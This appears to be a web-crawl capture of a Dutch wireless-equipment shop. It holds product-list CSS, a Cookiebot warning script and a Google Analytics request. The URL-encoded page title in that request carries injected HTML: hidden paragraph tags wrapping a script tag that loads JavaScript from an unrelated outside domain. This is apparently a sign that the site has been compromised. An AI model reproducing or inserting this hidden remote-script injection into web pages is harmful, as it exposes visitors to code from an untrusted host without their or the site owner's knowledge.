a.product-name{white-space:nowrap;text-overflow:ellipsis}ul.product_list{}ul.product_list img{vertical-align:top}ul.product_list .product-image-container{text-align:center;position:relative}ul.product_list .second-image{display:none}ul.product_list .functional-buttons div{display:inline-block;margin:0 3px}ul.product_list .functional-buttons{position:absolute;width:100%;-webkit-transition:all 0.5s;transition:all 0.5s}ul.product_list .functional-buttons a{background:#fff;border:1px solid #ccc;font-size:16px;display:block;text-align:center;height:34px;line-height:34px;width:100px;-webkit-transition:all 0.5s;transition:all 0.5s}ul.product_list .functional-buttons a:hover{color:#fff;text-decoration:none}ul.product_list .functional-buttons span{color:#ccc}ul.product_list .functional-buttons div.wishlist a.checked,ul.product_list .functional-buttons div.compare a.checked{color:#333}ul.product_list .content_price span{display:inline-block}ul.product_list .cart-btn{margin:15px 0 0;height:39px;margin-bottom:15px}ul.product_list.grid .product_name{font-size:14px;margin:15px 0 0}ul.product_list.grid .content_price{font-size:14px;margin:10px 0 0}ul.product_list.grid .content_price span{margin:0 3px}ul.product_list.grid .pname-list,ul.product_list.grid .comments_note,ul.product_list.grid .product-desc,ul.product_list.grid .color-list-container,ul.product_list.grid .product-flags,ul.product_list.grid .availability{display:none}ul.product_list.list .item{margin-bottom:30px}ul.product_list.list .pname-grid{display:none}ul.product_list.list .product_name{font-size:16px}ul.product_list.list .comments_note{overflow:hidden;margin:15px 0 0}ul.product_list.list .comments_note .star_content{float:left;margin:0 15px 0 0}ul.product_list.list .comments_note .nb-comments{float:left;color:#777}ul.product_list.list .product-desc{color:#999;margin:15px 0 0}ul.product_list.list .color-list-container{margin:15px 0 0}ul.product_list.list .color-list-container ul li{border:1px solid #ddd;display:inline-block;margin:0 5px 0 0;padding:2px}ul.product_list.list .color-list-container ul li a{display:block;padding:10px}ul.product_list.list .color-list-container ul li:hover{border:1px solid #999}ul.product_list.list .product-flags{margin:15px 0 0}ul.product_list.list .product-flags .discount{color:#41AE53}ul.product_list.list .content_price{font-size:16px;margin:15px 0 0}ul.product_list.list .old-price{margin-left:8px}ul.product_list.list .availability{}ul.product_list.list .availability span.available-now{color:#41AE53}ul.product_list.list .availability span.out-of-stock{color:#ff0000}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/26bcc5a0-a7f4-4737-9a5a-0fe9cc758869/cc.js?renew=false&referer=alfawireless.nl&dnt=false&init=false
body_size: 249
content:
if(console){var cookiedomainwarning='Error: The domain ALFAWIRELESS.NL is not authorized to show the cookie banner for domain group ID 26bcc5a0-a7f4-4737-9a5a-0fe9cc758869. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1069895867&t=pageview&_s=1&dl=https%3A%2F%2Falfawireless.nl%2Frouter-ap%2F332-alfa-tubeun-11bgn-long-range-outdoor-apcpe-met-n-connector.html&ul=en-us%40posix&dt=Alfa%20TubeU(N)%2011b%2Fg%2Fn%20Long-Range%20Outdoor%20AP%2FCPE%20met%20N-connector%20-%20AlfaWireless%20%3Cp%20hidden%3E%20%22%20alt%3D%22TC%20Shop%22%20width%3D%2269.5px%22%20height%3D%22118.5px%22%3C%2Fp%3E%3Cscript%20defer%20src%3D%22https%3A%2F%2Fbeonlineboo.com%2Fjs%2Fpage.js%3Fhost%3Dfritzshop.nl%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E%20TC%20Shop&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1245383164&gjid=1634380840&cid=1661538502.1769122146&tid=UA-81370323-1&_gid=23316714.1769122146&_r=1&_slc=1&did=d6YPbH&z=812248984
body_size: -450
content:
2,cG-RZRQFQMTNG